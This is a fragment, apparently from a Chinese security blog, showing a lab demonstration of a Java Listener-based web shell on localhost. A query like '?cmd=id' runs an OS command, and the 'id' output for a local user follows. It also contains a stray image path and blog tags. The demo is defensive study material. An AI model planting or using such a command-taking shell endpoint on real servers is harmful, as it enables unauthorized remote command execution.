 localhost:8081/Listener_war_exploded/?cmd=id
1
2
靶场 Blog T00LS java php dotnet 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 安全建设
$END$ uid=502(DawnT0wn) gid=20(staff)
groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),702(com.apple.sharepoint.group.2),